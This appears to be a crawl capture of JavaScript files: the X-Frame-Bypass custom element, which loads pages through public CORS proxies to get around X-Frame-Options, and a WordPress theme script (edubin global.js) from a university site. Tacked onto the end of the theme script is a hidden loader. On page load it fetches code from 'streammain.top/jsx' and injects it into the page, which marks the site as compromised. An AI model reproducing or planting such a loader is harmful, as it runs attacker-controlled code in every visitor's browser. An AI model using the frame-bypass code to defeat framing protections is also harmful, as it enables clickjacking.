		if (!url.startsWith('http')) throw new Error(`X-Frame-Bypass src ${url} does not start with http(s)://`)
		console.log('X-Frame-Bypass loading:', url)
		this.srcdoc = `<!DOCTYPE html>
<html>
<head>
	<style>
	.loader {
		position: absolute;
		top: calc(50% - 25px);
		left: calc(50% - 25px);
		width: 50px;
		height: 50px;
		background-color: #333;
		border-radius: 50%;  
		animation: loader 1s infinite ease-in-out;
	}
	@keyframes loader {
		0% {
		transform: scale(0);
		}
		100% {
		transform: scale(1);
		opacity: 0;
		}
	}
	</style>
</head>
<body>
	<div class="loader"></div>
</body>
</html>`
		this.fetchProxy(url, options, 0).then(res => res.text()).then(data => {
			if (data) this.srcdoc = data.replace(/<head([^>]*)>/i, `<head$1>
	<base href="${url}">
	<script>
	// X-Frame-Bypass navigation event handlers
	document.addEventListener('click', e => {
		if (frameElement && document.activeElement && document.activeElement.href) {
			e.preventDefault()
			frameElement.load(document.activeElement.href)
		}
	})
	document.addEventListener('submit', e => {
		if (frameElement && document.activeElement && document.activeElement.form && document.activeElement.form.action) {
			e.preventDefault()
			if (document.activeElement.form.method === 'post') frameElement.load(document.activeElement.form.action, {method: 'post', body: new FormData(document.activeElement.form)})
			else frameElement.load(document.activeElement.form.action + '?' + new URLSearchParams(new FormData(document.activeElement.form)))
		}
	})
	</script>`).replace(/ crossorigin=['"][^'"]*['"]/gi, '')
		}).catch(e => console.error('Cannot load X-Frame-Bypass:', e))
	}
	fetchProxy (url, options, i) {
		const proxies = (options || {}).proxies || [
			'https://api.allorigins.win/raw?url=',
			'https://api.codetabs.com/v1/proxy/?quest=',
			'https://cors-anywhere.herokuapp.com/'
		]
		return fetch(proxies[i] + encodeURIComponent(url), options).then(res => {
			if (!res.ok) throw new Error(`${res.status} ${res.statusText}`);
			return res
		}).catch(error => {
			if (i === proxies.length - 1) throw error
			return this.fetchProxy(url, options, i + 1)
		})
	}
}, {extends: 'iframe'})


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://niutech.github.io/x-frame-bypass/x-frame-bypass.js
body_size: 923
content:
customElements.define('x-frame-bypass', class extends HTMLIFrameElement {
	static get observedAttributes() {
		return ['src']
	}
	constructor () {
		super()
	}
	attributeChangedCallback () {
		this.load(this.src)
	}
	connectedCallback () {
		this.sandbox = '' + this.sandbox || 'allow-forms allow-modals allow-pointer-lock allow-popups allow-popups-to-escape-sandbox allow-presentation allow-same-origin allow-scripts allow-top-navigation-by-user-activation' // all except allow-top-navigation
	}
	load (url, options) {
		if (!url) return
		if (!url.startsWith('http')) throw new Error(`X-Frame-Bypass src ${url} does not start with http(s)://`)
		console.log('X-Frame-Bypass loading:', url)
		this.srcdoc = `<!DOCTYPE html>
<html>
<head>
	<style>
	.loader {
		position: absolute;
		top: calc(50% - 25px);
		left: calc(50% - 25px);
		width: 50px;
		height: 50px;
		background-color: #333;
		border-radius: 50%;  
		animation: loader 1s infinite ease-in-out;
	}
	@keyframes loader {
		0% {
		transform: scale(0);
		}
		100% {
		transform: scale(1);
		opacity: 0;
		}
	}
	</style>
</head>
<body>
	<div class="loader"></div>
</body>
</html>`
		this.fetchProxy(url, options, 0).then(res => res.text()).then(data => {
			if (data) this.srcdoc = data.replace(/<head([^>]*)>/i, `<head$1>
	<base href="${url}">
	<script>
	// X-Frame-Bypass navigation event handlers
	document.addEventListener('click', e => {
		if (frameElement && document.activeElement && document.activeElement.href) {
			e.preventDefault()
			frameElement.load(document.activeElement.href)
		}
	})
	document.addEventListener('submit', e => {
		if (frameElement && document.activeElement && document.activeElement.form && document.activeElement.form.action) {
			e.preventDefault()
			if (document.activeElement.form.method === 'post') frameElement.load(document.activeElement.form.action, {method: 'post', body: new FormData(document.activeElement.form)})
			else frameElement.load(document.activeElement.form.action + '?' + new URLSearchParams(new FormData(document.activeElement.form)))
		}
	})
	</script>`).replace(/ crossorigin=['"][^'"]*['"]/gi, '')
		}).catch(e => console.error('Cannot load X-Frame-Bypass:', e))
	}
	fetchProxy (url, options, i) {
		const proxies = (options || {}).proxies || [
			'https://api.allorigins.win/raw?url=',
			'https://api.codetabs.com/v1/proxy/?quest=',
			'https://cors-anywhere.herokuapp.com/'
		]
		return fetch(proxies[i] + encodeURIComponent(url), options).then(res => {
			if (!res.ok) throw new Error(`${res.status} ${res.statusText}`);
			return res
		}).catch(error => {
			if (i === proxies.length - 1) throw error
			return this.fetchProxy(url, options, i + 1)
		})
	}
}, {extends: 'iframe'})


--- FILE ---
content_type: application/javascript
request_url: https://windsoruniversity.us/wp-content/themes/edubin/assets/js/global.js
body_size: 2617
content:
/* global edubinScreenReaderText */
(function($) {
"use strict";

    // Variables and DOM Caching.
    var $body = $('body'),
        $customHeader = $body.find('.custom-header'),
        $branding = $customHeader.find('.site-branding'),
        $navigation = $body.find('.navigation-top'),
        $navWrap = $navigation.find('.wrap'),
        $navMenuItem = $navigation.find('.menu-item'),
        $menuToggle = $navigation.find('.menu-toggle'),
        $menuScrollDown = $body.find('.menu-scroll-down'),
        $sidebar = $body.find('#secondary'),
        $entryContent = $body.find('.entry-content'),
        $formatQuote = $body.find('.format-quote blockquote'),
        isFrontPage = $body.hasClass('edubin-front-page') || $body.hasClass('home blog'),
        navigationFixedClass = 'site-navigation-fixed',
        navigationHeight,
        navigationOuterHeight,
        navPadding,
        navMenuItemHeight,
        idealNavHeight,
        navIsNotTooTall,
        headerOffset,
        menuTop = 0,
        resizeTimer;
    // Ensure the sticky navigation doesn't cover current focused links.
    $('a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex], [contenteditable]', '.site-content-contain').filter(':visible').focus(function() {
        if ($navigation.hasClass('site-navigation-fixed')) {
            var windowScrollTop = $(window).scrollTop(),
                fixedNavHeight = $navigation.height(),
                itemScrollTop = $(this).offset().top,
                offsetDiff = itemScrollTop - windowScrollTop;
            // Account for Admin bar.
            if ($('#wpadminbar').length) {
                offsetDiff -= $('#wpadminbar').height();
            }
            if (offsetDiff < fixedNavHeight) {
                $(window).scrollTo(itemScrollTop - (fixedNavHeight + 50), 0);
            }
        }
    });
    // Set properties of navigation.
    function setNavProps() {
        navigationHeight = $navigation.height();
        navigationOuterHeight = $navigation.outerHeight();
        navPadding = parseFloat($navWrap.css('padding-top')) * 2;
        navMenuItemHeight = $navMenuItem.outerHeight() * 2;
        idealNavHeight = navPadding + navMenuItemHeight;
        navIsNotTooTall = navigationHeight <= idealNavHeight;
    }
    // Make navigation 'stick'.
    function adjustScrollClass() {
        // Make sure we're not on a mobile screen.
        if ('none' === $menuToggle.css('display')) {
            // Make sure the nav isn't taller than two rows.
            if (navIsNotTooTall) {
                // When there's a custom header image or video, the header offset includes the height of the navigation.
                if (isFrontPage && ($body.hasClass('has-header-image') || $body.hasClass('has-header-video'))) {
                    headerOffset = $customHeader.innerHeight() - navigationOuterHeight;
                } else {
                    headerOffset = $customHeader.innerHeight();
                }
                // If the scroll is more than the custom header, set the fixed class.
                if ($(window).scrollTop() >= headerOffset) {
                    $navigation.addClass(navigationFixedClass);
                } else {
                    $navigation.removeClass(navigationFixedClass);
                }
            } else {
                // Remove 'fixed' class if nav is taller than two rows.
                $navigation.removeClass(navigationFixedClass);
            }
        }
    }
    // Set margins of branding in header.
    function adjustHeaderHeight() {
        if ('none' === $menuToggle.css('display')) {
            // The margin should be applied to different elements on front-page or home vs interior pages.
            if (isFrontPage) {
                $branding.css('margin-bottom', navigationOuterHeight);
            } else {
                $customHeader.css('margin-bottom', navigationOuterHeight);
            }
        } else {
            $customHeader.css('margin-bottom', '0');
            $branding.css('margin-bottom', '0');
        }
    }
    // Set icon for quotes.
    function setQuotesIcon() {
        $(edubinScreenReaderText.quote).prependTo($formatQuote);
    }
    // Add 'below-entry-meta' class to elements.
    function belowEntryMetaClass(param) {
        var sidebarPos /*, sidebarPosBottom*/ ;
        if (!$body.hasClass('has-sidebar') || ($body.hasClass('search') || $body.hasClass('single-attachment') || $body.hasClass('error404') || $body.hasClass('edubin-front-page'))) {
            return;
        }
        sidebarPos = $sidebar.offset();
        $entryContent.find(param).each(function() {
            var $element = $(this),
                elementPos = $element.offset(),
                elementPosTop = elementPos.top;
        });
    }
    /*
     * Test if inline SVGs are supported.
     * @link https://github.com/Modernizr/Modernizr/
     */
    function supportsInlineSVG() {
        var div = document.createElement('div');
        div.innerHTML = '<svg/>';
        return '//www.w3.org/2000/svg' === ('undefined' !== typeof SVGRect && div.firstChild && div.firstChild.namespaceURI);
    }
    /**
     * Test if an iOS device.
     */
    function checkiOS() {
        return /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream;
    }
    /*
     * Test if background-attachment: fixed is supported.
     * @link https://stackoverflow.com/questions/14115080/detect-support-for-background-attachment-fixed
     */
    function supportsFixedBackground() {
        var el = document.createElement('div'),
            isSupported;
        try {
            if (!('backgroundAttachment' in el.style) || checkiOS()) {
                return false;
            }
            el.style.backgroundAttachment = 'fixed';
            isSupported = ('fixed' === el.style.backgroundAttachment);
            return isSupported;
        } catch (e) {
            return false;
        }
    }
    // Fire on document ready.
    $(document).ready(function() {
        // If navigation menu is present on page, setNavProps and adjustScrollClass.
        if ($navigation.length) {
            setNavProps();
            adjustScrollClass();
        }
        // If 'Scroll Down' arrow in present on page, calculate scroll offset and bind an event handler to the click event.
        if ($menuScrollDown.length) {
            if ($('body').hasClass('admin-bar')) {
                menuTop -= 32;
            }
            if ($('body').hasClass('blog')) {
                menuTop -= 30; // The div for latest posts has no space above content, add some to account for this.
            }
            if (!$navigation.length) {
                navigationOuterHeight = 0;
            }
            $menuScrollDown.on(function(e) {
                e.preventDefault();
                $(window).scrollTo('#primary', {
                    duration: 600,
                    offset: {
                        top: menuTop - navigationOuterHeight
                    }
                });
            });
        }
        adjustHeaderHeight();
        setQuotesIcon();
        if (true === supportsInlineSVG()) {
            document.documentElement.className = document.documentElement.className.replace(/(\s*)no-svg(\s*)/, '$1svg$2');
        }
        if (true === supportsFixedBackground()) {
            document.documentElement.className += ' background-fixed';
        }
        $(".navigation-section .mobile-menu-wrapper").append('<div class="mobile-menu"></div>');
        $(".main-menu").clone().appendTo(".navigation-section .mobile-menu");
        //Add toggle dropdown icon
        $(".mobile-menu .main-menu").find('.menu-item-has-children').append('<span class="zmm-dropdown-toggle fas fa-plus"></span>');
        $(".mobile-menu .main-menu").find('.sub-menu').slideToggle();
        $(".mobile-menu-icon").on("click", function() {
            $(".mobile-menu").slideToggle();
        });
        //dropdown toggle
        $(".zmm-dropdown-toggle").on("click", function() {
            var parent = $(this).parent('li').children('.sub-menu');
            $(this).parent('li').children('.sub-menu').slideToggle();
            $(this).toggleClass('fa-minus');
            if ($(parent).find('.sub-menu').length) {
                $(parent).find('.sub-menu').slideUp();
                $(parent).find('.zmm-dropdown-toggle').removeClass('fa-minus');
            }
        });
    });
    var $scroll_obj = $('#back-to-top');
    $(window).scroll(function() {
        if ($(this).scrollTop() > 100) {
            $scroll_obj.fadeIn();
        } else {
            $scroll_obj.fadeOut();
        }
    });
    $scroll_obj.on(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 600);
        return false;
    });
    // If navigation menu is present on page, adjust it on scroll and screen resize.
    if ($navigation.length) {
        // On scroll, we want to stick/unstick the navigation.
        $(window).on('scroll', function() {
            adjustScrollClass();
            adjustHeaderHeight();
        });
        // Also want to make sure the navigation is where it should be on resize.
        $(window).resize(function() {
            setNavProps();
            setTimeout(adjustScrollClass, 500);
        });
    }
    $(window).resize(function() {
        clearTimeout(resizeTimer);
        resizeTimer = setTimeout(function() {
            belowEntryMetaClass('blockquote.alignleft, blockquote.alignright');
        }, 300);
        setTimeout(adjustHeaderHeight, 1000);
    });
    // Add header video class after the video is loaded.
    $(document).on('wp-custom-header-video-loaded', function() {
        $body.addClass('has-header-video');
    });
})(jQuery);;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});